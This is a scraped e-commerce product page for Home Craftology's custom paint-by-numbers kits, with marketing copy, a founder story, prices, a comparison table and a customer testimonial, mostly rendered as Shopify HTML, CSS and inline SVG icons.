ADDICTIVE\nPain by numbers is an easy crafting hobby that is perfect for all ages 5 to 105 and all skill levels...\n... Even if you are not a \"crafty person\".\nOnce you start painting hours will fly by.\n\n\n\n\n\n\nADDICTIVE CRAFT FOR ALL AGES\n\n\n\n\n\n\n\n\n\n\nStep 1. Dip\n\n\n\n\n\n\n\n\n\nStep 2. Pick\n\n\n\n\n\n\n\n\n\nStep 3. Stick\n\n\n\n\n\n\nDON'T WASTE MONEY ON CHEAP IMITATIONS\nCompetitors imitation kits are nothing but headaches and disappointment.\nHome Craftology™ (established in 2018) is famous for making crafting kits that look amazing and feel incredible to use.\nOur kits are:\n\nBreathtakingly beautiful\nBrighter \u0026amp; clearer designs\nBacked by our money back satisfaction guarantee\n\n\n \n\n\n\"The Best Company\"\n\n\"You are the best company to order custom diamond paintings. Wonderful price, the best quality and great customer service\" -Annete H, Missouri, USA (Verified Review)\n\nWHAT'S IN EACH KIT\nEach kit comes with absolutely everything you need to complete the project:\nCanvas rolled in a protective case\nAll paints needed to finish your canvas \n\nSet of 3 brushes \n\nOptional frame  \n\nGetting started guide\n\nSIZE\nOur paint by numbers kits are sized 40cm x 50cm\n\nOUR STORY\nHome Craftology was founded in 2018 by Mel and Chris Evers.\nMel discovered that diamond painting was an amazing crafting hobby.\nMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\nSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\n\n\n\nMel \u0026amp; Chris 2018 (during cancer treatment\n\n\n\n\n\n\nMel \u0026amp; Chris 2019\n\n",
      "sku": "PC001-1",
      "brand": {
        "@type": "Brand",
        "name": "Paint Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "PC001-1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39565175554111"
          },
{
            "@type" : "Offer","sku": "PC001-2","availability" : "http://schema.org/InStock",
            "price" : 51.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39565175488575"
          },
{
            "@type" : "Offer","sku": "PC001-3","availability" : "http://schema.org/InStock",
            "price" : 43.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39706188349503"
          },
{
            "@type" : "Offer","sku": "PC001-4","availability" : "http://schema.org/InStock",
            "price" : 55.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39706188415039"
          },
{
            "@type" : "Offer","sku": "PC001-5","availability" : "http://schema.org/InStock",
            "price" : 75.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39706188382271"
          },
{
            "@type" : "Offer","sku": "PC001-6","availability" : "http://schema.org/InStock",
            "price" : 67.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit?variant=39706188447807"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
